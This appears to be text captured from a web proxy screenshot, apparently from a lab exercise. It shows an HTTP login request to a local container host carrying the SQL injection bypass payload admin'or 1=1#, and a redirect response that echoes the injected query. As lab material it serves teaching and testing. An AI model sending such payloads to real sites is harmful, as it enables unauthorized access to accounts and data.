 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /db.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin'or 1=1#&password=123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Feb 2025 13:44:46 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Location: welcome.php
5 Content-Length: 91
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Consulta SQL: SELECT * FROM users WHERE username = 'admin'or 1=1#' AND password =
'123'<br>